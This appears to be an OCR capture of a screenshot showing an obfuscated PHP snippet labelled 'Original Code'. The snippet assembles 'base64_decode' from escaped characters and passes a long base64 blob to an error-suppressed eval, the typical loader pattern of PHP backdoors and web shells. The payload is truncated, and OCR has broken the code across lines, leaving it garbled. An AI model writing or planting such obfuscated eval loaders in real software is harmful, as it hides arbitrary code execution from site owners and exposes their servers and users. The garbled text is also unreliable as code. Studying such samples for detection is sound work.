
Original Code
<?php
$kb3360fe
=
"\x62\x61\163\x65\66\x34\x5f\144\x
65\x63\x6f\x64\x65"
;@
eval
(
$kb3360fe
"Ly9ORXRQNS8zbGROaUhDUnBvaXlIQVRqS3h1YmhJbTV
wb1pDWmhzY2h6OTd2VFVSRG9acXFMSTlxVmF

uR0V0UDF3UUtGVmJmVm51VGQ3UFVrL08vZHFWZ25mQVB
5Ynh4dGFyZ0M5Wm5iVEZkWVZveFppdDI1NTl

WSkZzVFZhc2syS1pseXJVVE1JY3kyeDFtWVRYWEhnQzV
TQ29vRE1HUzhKaXQ3eTNKWmp2NXJNZjNWWDd

kYkhaZE0xNFBheWowSXlYWFpUbDlFb3k5bFBkYkhWUVI
rYWxQaGVzK1FhZHRIMGlJN3hTMTNYamdFaTh

tVkUzbkxSd25tenJueHVONldtRzhNUXdJMTM3bGtKZnJ
3Sks2TkFDYTZSS3ZOMEpVQVZWeDlvT3VtSDR

scGtoZGM0eWhnem5tZ0ZMZlBoRSthVldQKzV3YUhuaHV
ycERWZTExdlpEYUxtYjZ3MHV0QUhjWVJBSVB

sMS9QOXc0UVc3Um1vTkxEMFE3NytHMlhxYjA3dkF5UTd
2WG5ib2VGc0kzTjd3bEkrNVV6OWhvNndSU1E

yMFR0b0dpaEUzaDFaMFR2REszRkRCM0gwQ3ZsRDBrK3o
wWEwxRnBiZGdPRWVTblNRbjE0MnBmeWdZN0c
